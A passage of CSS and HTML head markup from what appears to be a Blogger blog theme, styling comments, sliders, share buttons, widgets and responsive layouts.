float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
margin-bottom: 20px;
text-align: center;
}
.blog-date li{
display: inline-block;
margin-right: 24px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #A0A0A0;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #101010;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
margin-left: 6px;
}
.group-share li a{
width: 23px;
height: 20px;
line-height: 27px;
text-align: center;
font-size: 15px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
display: inline-block;
}
.group-share li a:hover{
color: #555;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
margin: 0px auto 24px;
height: auto;
line-height: 12px;
}
.category-name a {
padding-left: 0;
list-style: none;
margin-bottom: 1.5rem;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
line-height: 1.5;
text-transform: uppercase;
color: #000;
}
.post-header .bg-category .category-name::before{
vertical-align: middle;
display: inline-block;
content: '';
width: 2.5rem;
margin-right: .5rem;
height: 1px;
background: #eceeef;
}
.post-header .category-name{
font-size: 0.9em;
letter-spacing: 0.5px;
font-weight: 600;
text-transform: uppercase;
line-height: 0;
text-align: center;
display: table;
margin: 0 auto;
}
.post-header .category-name span:before{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
.post-header .category-name span:after{
display: table-cell;
content: '';
width: 50px;
height: 0;
border-top: 1px solid #222;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
font-size: 3em;
font-weight: 400;
text-transform: uppercase;
font-family: Playfair Display,serif;
color: #171a1b;
line-height: 125%;
margin-top: 0.8em;
margin-bottom: 0.6em;
text-align: center;
}
#sb_instagram .sbi_follow_btn a {   border-radius: 0;
color: #fff;
display: inline-block;
margin: 0 auto;
text-decoration: none;
text-transform: uppercase;
vertical-align: top;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.6px;
line-height: 1.5em;
outline: medium none;
padding: 1.1em 2.4em;
border: 2px solid transparent;
background-color: #171a1b;
color: #ffffff;
border-color: #171a1b;}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #333;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #F7C49E;
}
.post-entry.inside a:hover{
color: #F7C49E;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
#logo { padding:0px 0; position: relative; top: 6px }
#navigation { background:#171717; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#fff; }
#top-social a:hover i { color:#ffffff }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {      margin-top: 0;
padding: 0.5em 0.3em;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: capitalize;
color: #000000; }
#sidebar .widget-title:after, #sidebar .widget h2:after, #widget-area .widget h2:after{content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;}
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#EEEEEE; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#191919; }
.post-entry blockquote p { border-left:3px solid #F7C49E; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 35px;
background-color:#000;
border-radius: 32px;
color:  #F7C49E;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#F7C49E;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
border: 1px solid rgba(255,255,255,.5);
position: absolute;
z-index: 110;
width: 40px;
height: 37px;
padding-top: 3px;
top: 50%;
margin-top: -20px;
background-color: #fff;
background-image: none;
text-align: center;
cursor: pointer;
color: #000;
outline: 0;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left:230px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 230px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #F7C49E;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
.post-more {
margin: 2rem 0;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect {
overflow: hidden;
display: inline-block;
position: relative;
}
.btn-effect span {
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.btn-effect span:first-child {
-webkit-transform: translate(0);
-ms-transform: translate(0);
-o-transform: translate(0);
transform: translate(0);
}
.btn-effect span:last-child {
-webkit-transform: translateY(200%) translateX(-50%);
-ms-transform: translateY(200%) translateX(-50%);
-o-transform: translateY(200%) translateX(-50%);
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.btn-effect:hover span:first-child {
-webkit-transform: translateY(-200%);
-ms-transform: translateY(-200%);
-o-transform: translateY(-200%);
transform: translateY(-200%);
}
.btn-effect:hover span:last-child {
-webkit-transform: translateY(-100%) translateX(-50%);
-ms-transform: translateY(-100%) translateX(-50%);
-o-transform: translateY(-100%) translateX(-50%);
transform: translateY(-100%) translateX(-50%);
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
user-select: none;
border: 1px solid transparent;
padding: .375rem 1.5rem;
font-size: 1rem;
line-height: 1.5;
}
.btn-primary {
color: #EEEEEE;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
background-color: #282828;
}
ul.group-share span {
display: inline-block;
margin: 0;
color: #bababa;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.group-share span:after {
content: '\f061';
font-family: FontAwesome;
margin-left: 1rem;
}
ul.group-share li a {
color: #bababa;
font-size: 16px;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.28%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
a.custom{
position:relative;
display:inline-block;
padding:15px 38px;
margin: 20px 0px 5px 0;
font-size: 0.92em;
font-weight: 700;
letter-spacing: 0.15em;
text-transform:uppercase;
}
a.custom span.long{
background:none!important
}
a.custom span.bar{
position:absolute;
background:#4e4e4e;
}
a.custom span.bar-1{
top:0;
right:40px;
left:0;
height:2px
}
a.custom span.bar-2{
top:0;
right:0;
bottom:0;
width:2px
}
a.custom span.bar-3{
right:0;
bottom:0;
left:40px;
height:2px
}
a.custom span.bar-4{
top:0;
bottom:0;
left:0;
width:2px
}
a.custom span.bar.hover{
background:#e5e5e5
}
a.custom span.bar.hover.bar-1{
width:0
}
a.custom span.bar.hover.bar-2{
height:0
}
a.custom span.bar.hover.bar-3{
width:0;
left:auto
}
a.custom span.bar.hover.bar-4{
height:0;
left:0;
top:auto
}
a.custom:hover span.bar.hover.bar-1{
width:100%
}
a.custom:hover span.bar.hover.bar-2{
height:100%
}
a.custom:hover span.bar.hover.bar-3{
width:100%
}
a.custom:hover span.bar.hover.bar-4{
height:100%
}
a.custom:hover span.bar.hover.bar-1,a.custom:hover span.bar.hover.bar-3{
-webkit-transition-delay:.10s;
-moz-transition-delay:.10s;
-o-transition-delay:.10s;
transition-delay:.10s
}
a.custom:hover span.bar.hover.bar-2,a.custom:hover span.bar.hover.bar-4{
-webkit-transition-delay:0;
-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<style>
#Attribution1 {
display: none;
}
#Navbar1 {
display: none !important;
}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1199504009187927884&amp;zx=1824d35b-0ef2-461e-9925-2196b955fad7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
